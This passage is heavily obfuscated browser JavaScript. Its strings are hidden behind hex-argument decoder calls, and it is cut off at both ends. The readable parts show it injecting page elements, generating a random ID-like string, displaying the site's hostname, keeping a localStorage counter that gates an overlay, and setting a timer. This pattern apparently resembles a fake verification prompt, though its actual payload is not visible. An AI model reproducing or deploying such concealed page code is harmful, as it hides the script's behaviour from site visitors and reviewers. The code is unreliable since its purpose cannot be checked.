0)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return 